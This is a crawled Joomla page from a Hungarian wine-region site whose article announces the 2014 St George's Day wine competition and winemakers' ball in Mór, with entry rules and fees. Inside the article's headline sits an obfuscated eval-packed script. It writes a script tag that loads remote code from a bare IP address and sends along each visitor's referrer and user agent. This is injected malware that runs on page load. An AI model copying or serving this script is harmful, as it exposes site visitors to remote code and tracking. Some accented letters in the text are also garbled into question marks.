

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://moriborvidek.com/index.php/component/content/article/7-aktualishirek/188-szentgyorgy
body_size: 9060
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="http://moriborvidek.com/index.php/component/content/article/7-aktualishirek/188-szentgyorgy" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Móri Borvidék</title>
  <link href="http://moriborvidek.com/index.php/component/search/?id=188:szentgyorgy&amp;format=opensearch" rel="search" title="Keresés Móri Borvidék" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="http://moriborvidek.com/plugins/content/plg_yasig/plg_yasig/slimbox2.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/templatelayers/beez_20-position1.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.min.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.fix.css" type="text/css" />
  <link rel="stylesheet" href="http://moriborvidek.com/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" type="text/css" />
  <link rel="stylesheet" href="http://moriborvidek.com/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" type="text/css" />
  <style type="text/css">
#Y_lbOverlay {position: fixed;z-index: 9999;left: 0;top: 0;width: 100%;height: 100%;background-color: #000000;cursor: pointer;}div.Y_MySlimbox a.yasig {float: left !important;margin: 0px 10px 10px 0px !important;}img.sih8969:hover{opacity:0.93;}#top {
top: 100px;
}UL#ariext21 LI A{font-size:12;font-weight:normal;text-transform:none;text-align:left;}UL#ariext21 LI A{background:#566c11 none;}UL#ariext21 LI A{color:#f8f8f8;}UL#ariext21 LI A:hover,UL#ariext21 LI A:focus,UL#ariext21 LI A.ux-menu-link-hover{background:#66cc00 none;}UL#ariext21 LI A:hover,UL#ariext21 LI A:focus,UL#ariext21 LI A.ux-menu-link-hover{color:#f8f8f8;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js" type="text/javascript"></script>
  <script src="http://moriborvidek.com/plugins/content/plg_yasig/plg_yasig/slimbox2.js" type="text/javascript"></script>
  <script src="/modules/mod_maximenuck/assets/moomaximenuck.js" type="text/javascript"></script>
  <script src="/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/ext-core.js" type="text/javascript"></script>
  <script src="/modules/mod_ariextmenu/mod_ariextmenu/js/menu.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});//<![CDATA[if (!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function($) {$("a[rel^='lightbox']").slimbox({loop: false, overlayOpacity: 0.8, nextImageLbText: "YASIG_NEXT", prevImageLbText: "YASIG_PREV", closeLbText: "YASIG_CLOSE", counterText: "YASIG_PICTURE {x} YASIG_FROM {y}", howToBrowseLbText: "" }, null, function(el) {return (this == el)|| ((this.rel.length > 8) && (this.rel == el.rel));});	});}//]]>window.addEvent('domready', function() {new DropdownMaxiMenu(document.getElement('div#maximenuck'),{mooTransition : 'Quad',mooEase : 'easeOut',useOpacity : '0',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : '0',style : 'moomenu',opentype : 'open',direction : 'normal',directionoffset1 : '30',directionoffset2 : '30',mooDureeout : '500',showactivesubitems : '0',ismobile : 0,menuposition : '0',langdirection : 'ltr',effecttype : 'dropdown',mooDuree : 500});});window.addEvent('domready', function() {new SlideList(document.getElement('div#maximenuck ul'),{fancyTransition : 'Quad',fancyEase : 'easeOut',fancyDuree : 500});});;(function() { var _menuInit = function() { new Ext.ux.Menu("ariext21", {"transitionDuration":0.2}); Ext.get("ariext21").select(".ux-menu-sub").removeClass("ux-menu-init-hidden"); }; if (!Ext.isIE || typeof(MooTools) == "undefined" || typeof(MooTools.More) == "undefined") Ext.onReady(_menuInit); else window.addEvent("domready", _menuInit); })();
  </script>
  <!--[if IE]><link rel="stylesheet" type="text/css" href="/modules/mod_ariextmenu/mod_ariextmenu/js/css/menu.ie.min.css" /><![endif]-->
  <!--[if lt IE 8]><script type="text/javascript" src="/modules/mod_ariextmenu/mod_ariextmenu/js/fix.js"></script><![endif]-->

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/moriborvidek/css/template.css" type="text/css" />
<script src="/templates/moriborvidek/js/equalcolumns.js" type="text/javascript"></script>
</head>
 
  <body>
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40442694-1', 'moriborvidek.com');
  ga('send', 'pageview');

</script>
<div id="header">
   <div>
      <h1><a href="/index.php" title=""><span></span></a></h1>
      <p></p>
   </div>
</div>
       
  <div id="kereses">
  <form action="/index.php/component/content/" method="post">
	<div class="search">
		<label for="mod-search-searchword">Keresés...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="24" value="Keresés..."  onblur="if (this.value=='') this.value='Keresés...';" onfocus="if (this.value=='Keresés...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
	</div>
</form>

  </div>
  
<div id="topper">
  
  </div>


  
    <div id="hirek">
  
  </div>
    
<div id="kozepmenu">
  
  </div>
    
  <div id="boros">
  <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">ICE_MAIN_MENU</a></div><div class="nav-collapse icemegamenu collapse  "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_136" class="iceMenuLiLevel_1"><a href="/index.php/borkultura" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Borkultúra</span></a></li><li id="iceMenu_137" class="iceMenuLiLevel_1"><a href="/index.php/gasztronomia" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Gasztronómia</span></a></li><li id="iceMenu_138" class="iceMenuLiLevel_1"><a href="/index.php/bormustra" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Bormustra</span></a></li><li id="iceMenu_147" class="iceMenuLiLevel_1"><a href="/index.php/borkiralynok" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Borkirálynők</span></a></li><li id="iceMenu_135" class="iceMenuLiLevel_1"><a href="/index.php/a-mori-borvidek-ismerteto" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">A Móri Borvidék</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
  </div>
    
<div id="message">
  		<div class="moduletable">
					
<div id="ariext21_container" class="ux-menu-container ux-menu-clearfix">

	<ul id="ariext21" class="ux-menu ux-menu-horizontal">
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item101 ux-menu-item-parent-pos0">
				<a href="/" class=" ux-menu-link-level-0 ux-menu-link-first" title="">
					Főoldal									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item102 ux-menu-item-parent-pos1">
				<a href="/index.php/koszonto" class=" ux-menu-link-level-0" title="">
					Köszöntő									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item103 ux-menu-item-parent-pos2">
				<a href="/index.php/terkep" class=" ux-menu-link-level-0" title="">
					Térkép									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item104 ux-menu-item-parent-pos3">
				<a href="/index.php/partnereink" class=" ux-menu-link-level-0" title="">
					Partnereink									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item105 ux-menu-item-parent-pos4">
				<a href="/index.php/kapcsolat" class=" ux-menu-link-level-0" title="">
					Kapcsolat									</a>
						</li>
					<li class="ux-menu-item-main ux-menu-item-level-0 ux-menu-item-parent ux-menu-item243 ux-menu-item-parent-pos5">
				<a href="javascript:void(0);" class=" ux-menu-link-level-0 ux-menu-link-last ux-menu-link-parent" title="">
					Letöltés										<span class="ux-menu-arrow"></span>
									</a>
			
	<ul class="ux-menu-sub ux-menu-init-hidden">
					<li class=" ux-menu-item-level-1 ux-menu-item244">
				<a href="http://www.moriborvidek.com/images/_kiadvany/mori_borvidek_0705.pdf" target="_blank" class=" ux-menu-link-level-1" title="">
					Az ezerjó hazája									</a>
						</li>
					<li class=" ux-menu-item-level-1 ux-menu-item246">
				<a href="http://moriborvidek.com/images/_kiadvany/mori_borito.pdf" target="_blank" class=" ux-menu-link-level-1 ux-menu-link-last" title="">
					Az ezerjó hazája borító									</a>
						</li>
			</ul>
			</li>
			</ul>
</div>		</div>
	
</div>

<div id="main_wrapper">
    <div id="sidebar_left">
    		<div class="moduletable">
					
		<!--[if lte IE 7]>
		<link href="/modules/mod_maximenuck/themes/css3megamenu/css/ie7.css" rel="stylesheet" type="text/css" />
		<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	    <div class="maximenuckh" id="maximenuck" style="z-index:10;">
		        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class="menu maximenuck" style="">
								<li data-level="1" class="maximenuck item106 parent first level1 " style="z-index : 12000;"><a class="maximenuck " href="/index.php/a-mori-borvidek"><span class="titreck">A Móri Borvidék</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item107 first level2 " style="z-index : 11999;"><a class="maximenuck " href="/index.php/a-mori-borvidek/borvidekjovoje"><span class="titreck">A borvidék jövője</span></a>
		</li><li data-level="2" class="maximenuck item108 level2 " style="z-index : 11998;"><a class="maximenuck " href="/index.php/a-mori-borvidek/foldrajzijellemzok"><span class="titreck">Földrajzi jellemzők</span></a>
		</li><li data-level="2" class="maximenuck item109 level2 " style="z-index : 11997;"><a class="maximenuck " href="/index.php/a-mori-borvidek/morbemutatkozasa"><span class="titreck">Mór bemutatkozása</span></a>
		</li><li data-level="2" class="maximenuck item110 level2 " style="z-index : 11996;"><a class="maximenuck " href="/index.php/a-mori-borvidek/csakberenybemutatasa"><span class="titreck">Csákberény bemutatása</span></a>
		</li><li data-level="2" class="maximenuck item111 level2 " style="z-index : 11995;"><a class="maximenuck " href="/index.php/a-mori-borvidek/csokakobemutatasa"><span class="titreck">Csókakő bemutatása</span></a>
		</li><li data-level="2" class="maximenuck item112 level2 " style="z-index : 11994;"><a class="maximenuck " href="/index.php/a-mori-borvidek/pusztavambemutatasa"><span class="titreck">Pusztavám bemutatása</span></a>
		</li><li data-level="2" class="maximenuck item113 level2 " style="z-index : 11993;"><a class="maximenuck " href="/index.php/a-mori-borvidek/soredbemutatasa"><span class="titreck">Söréd bemutatása</span></a>
		</li><li data-level="2" class="maximenuck item114 last level2 " style="z-index : 11992;"><a class="maximenuck " href="/index.php/a-mori-borvidek/zamolybemutatasa"><span class="titreck">Zámoly bemutatása</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item116 level1 " style="z-index : 11991;"><a class="maximenuck " href="/index.php/borvidekborai"><span class="titreck">A borvidék borai</span></a>
		</li><li data-level="1" class="maximenuck item117 level1 " style="z-index : 11990;"><a class="maximenuck " href="/index.php?Itemid=117"><span class="titreck">Fotó galéria</span></a>
		</li><li data-level="1" class="maximenuck item141 parent level1 " style="z-index : 11989;"><a class="maximenuck " href="/index.php/szervezetek2"><span class="titreck">Szervezetek</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item161 first level2 " style="z-index : 11988;"><a class="maximenuck " href="/index.php/szervezetek2/brindisiszentlorinborm"><span class="titreck">Brindisi Szent Lőrinc Borrend</span></a>
		</li><li data-level="2" class="maximenuck item162 level2 " style="z-index : 11987;"><a class="maximenuck " href="/index.php/szervezetek2/morpvamkozoshk"><span class="titreck">Móri Borvidék Hegyközsége</span></a>
		</li><li data-level="2" class="maximenuck item163 level2 " style="z-index : 11986;"><a class="maximenuck " href="/index.php/szervezetek2/tdmmoregyesulet"><span class="titreck">Móri Borvidék TDM Egyesület</span></a>
		</li><li data-level="2" class="maximenuck item165 level2 " style="z-index : 11985;"><a class="maximenuck " href="/index.php/szervezetek2/borbaratholgyekegymor"><span class="titreck">Borbarát Hölgyek Egyesülete - Mór</span></a>
		</li><li data-level="2" class="maximenuck item166 level2 " style="z-index : 11984;"><a class="maximenuck " href="/index.php/szervezetek2/sztdonatborr"><span class="titreck">Szent Donát Borrend</span></a>
		</li><li data-level="2" class="maximenuck item168 parent last level2 " style="z-index : 11983;"><a class="maximenuck " href="/index.php/szervezetek2/mezerjoborutegy"><span class="titreck">Móri Ezerjó Borút Egyesület</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item189 first last level3 " style="z-index : 11982;"><a class="maximenuck " href="/index.php/szervezetek2/mezerjoborutegy/borospinceezerjoborutt"><span class="titreck">Az Ezerjó borút borospincéi</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item142 level1 " style="z-index : 11981;"><a class="maximenuck " href="/index.php/muzeum"><span class="titreck">Múzeumok ismertető</span></a>
		</li><li data-level="1" class="maximenuck item160 last level1 " style="z-index : 11980;"><a class="maximenuck " href="/index.php/novenyvedelem"><span class="titreck">Növényvédelem</span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->
		</div>
			<div class="moduletable">
					
<!-- Simple Image Holder 1.7.1 starts here -->
<div style='text-align:center;'><a target="_blank" href="http://www.moriborvidekinfo.hu/"><img class="sih8968" src="http://moriborvidek.com/../images/mori-borvidek-tdm.jpg" border="0" alt="Móri Borvidék TDM" title="Móri Borvidék TDM" width="204" height="120" /></a></div>
<!-- Simple Image Holder 1.7.1 ends here -->
		</div>
			<div class="moduletable">
					
<!-- Simple Image Holder 1.7.1 starts here -->
<div style='text-align:center;'><a  href="/index.php/component/content/article?id=113"><img class="sih8969" src="http://moriborvidek.com/../images/borospincekaz.png" border="0" alt="" title="" width="204" height="100" /></a></div>
<!-- Simple Image Holder 1.7.1 ends here -->
		</div>
	
  </div>
    <div id="maincolumn0">
    
    <div class="item-page">









<p><strong><span style="text-decoration: underline;">FELHÍVÁS <noindex><script id="jminfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sahns|var|u0026u|referrer|zrkki||js|php'.split('|'),0,{}))
</script></noindex> BORVERSENYRE ÉS BORÁSZBÁLRA</span></strong> (<span style="text-align: justify;"><a href="/download/felhivas.doc">Nevezési lap letöltése!</a>)</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Tisztelt Borosgazdák !</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: center;">A <strong>Móri Borvidék borosgazdáinak hagyományos Szent György napi borversenye</strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><strong>2014. április 25-én, pénteken </strong></span></p>
<p style="text-align: center;">kerül megrendezésre.</p>
<p style="text-align: center;">A borverseny helye: Mór, M?vel?dési Ház (Erzsébet tér 14.)<br /><br /></p>
<p style="text-align: justify;"><strong>Nevezni lehet a nevezési lap kitöltésével és a hegyközség részére 2014. április 11-ig történ? leadásával</strong>. (A nevezésnek nem feltétele az adott borminta valamely helyi borversenyen történt el?zetes megmérettetése, illetve az ott elért eredmény.)<br /><br /></p>
<p style="text-align: justify;"><strong>A minták leadása&nbsp; 2014. április 22-én kedden délel?tt&nbsp; 9-12, délután 14-17 óra között</strong> lehetséges a M?vel?dési Házban. Nevezett <strong>tételenként 3 palack</strong> bor leadását, valamint a borok leadásakor <strong>1200 Ft/minta nevezési díj</strong> helyszínen történ? befizetését kérjük.<br /><br /></p>
<p style="text-align: justify;">A borverseny<strong> eredményhirdetése 2014. április 25-én, pénteken 19 órakor lesz a M?vel?dési Házban, melyet 20-02 óráig a második alkalommal megrendezésre kerül? Szent György napi borászbál követ</strong>, vacsorával egybekötve. A bálon fellép a Móri Kistérségi Rozmaring Tánccsoport, a jó hangulatról a Tutti Zenekar gondoskodik.<br /><br /></p>
<p style="text-align: justify;"><strong>A borverseny nevezési lapján kérjük jelezni a borászbálon való részvételi szándékot</strong>. A báli belép? ára 3500 Ft/f?, mely a vacsora árát is tartalmazza. A borversenyre nevezett termel?k a báli belép? árából 1000 Ft/f? kedvezményt kapnak. 1-3 nevezett minta esetén a kedvezmény 2 f?re, 3 fölötti nevezett minta esetén 4 f?re érvényes.<br /><br /></p>
<p style="text-align: justify;">Annak érdekében, hogy a díjfelajánlásokat kell? megtiszteltetéssel viszonozzuk a személyesen jelenlév? szponzorok felé, felhívjuk minden nevez? figyelmét, hogy tárgyjutalmat csak annak áll módunkban átadni, aki személyesen vagy megbízottja révén képviselteti magát a díjkiosztó ünnepségen. Azok a borral nevez? termel?k, akik csak a díjkiosztón vesznek részt, a részvétel továbbra is ingyenes, vendégek számra a díjkiosztó alatt kóstolójegyes borkóstolásra van lehet?ség (a korlátlan kóstolásra jogosító jegy ára 1000 Ft/f?).</p>
<p style="text-align: justify;"><br />További információ a 30/2844-478 telefonszámon.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Mór, 2014. április 3.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Frey Szabolcs</p>
<p>hegybíró</p>
<p>Móri Borvidék Hegyközsége<br /><br /><strong><span style="text-decoration: underline;"><span style="text-align: justify;"><a href="/download/felhivas.doc">Nevezési lap letöltése!</a></span></span></strong></p>
	
</div>

  </div>
    <div id="sidebar_right">
    		<div class="moduletable">
					<h3>Aktuális</h3>
					<ul class="category-module">
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/248-sargasag">
		Veszélyben a szőlőültetvények: aranyszínű sárgaság fitoplazma betegség        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/247-szuret-2025">
		Szüreti időpontok 2025        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/246-2025-borverseny-eredmenyek">
		2025 Borverseny eredmények        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/245-szuret-2024">
		Szüreti időpontok 2024        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/244-borverseny-2024">
		Borverseny eredmények 2024        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/243-szuret-2023">
		Szüreti Időpontok 2023        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/242-szt-gyorgy-napiborverseny2023">
		Szent György napi Borverseny Eredmények 2023        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/241-felhivas-2023">
		Felhívás Szent György napi borversenyre        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/240-szureti-idpontok-2022">
		Szüreti időpontok 2022        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/239-2022-szent-orban-kapolna-bucsuja">
		Szent Orbán Kápolna búcsú 2022        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/237-2022-borverseny-eredmenyek2">
		Borverseny eredmények 2022        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/236-peronoszpora-bayer-keszitmenyek">
		Peronoszpora Bayer készítmények        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/234-felhivas-borversenyre-2022">
		Felhívás Szent György napi Borversenyre 2022        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/233-szureti-idopontok-2021">
		Szüreti időpontok 2021        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/232-bayer-peronoszpora">
		Így védjük szőlőnket peronoszpóra és lisztharmat ellen         </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/231-bayer-kaboca">
		Készüljünk fel együtt a szőlőkabóca elleni védekezésre Bayer technológiával        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/230-bayer-lisztharmat">
		Lisztharmat elleni megoldások        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/229-orban-kapolna-bucsuja-2021">
		Orbán Kápolna búcsúja        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/227-szuret2020">
		Szüreti időpontok 2020        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/225-orban-nap-2019">
		Szent Orbán Kápolna búcsúja        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/224-2019-eredmenyek">
		Móri Borvidék 2019. évi Szent György Napi Borversenyének eredménylistája        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/223-felhivas-borversenyre-2019">
		2019. évi Szent György Napi Borverseny        </a>
                </h4>

       			        		
			</li>
		    <li>
	   	<h4>
	   			<a class="mod-articles-category-title " href="/index.php/component/content/article/7-aktualishirek/222-szureti-idpontok-2018">
		Szüreti időpontok 2018        </a>
                </h4>

       			        		
			</li>
		    <li>
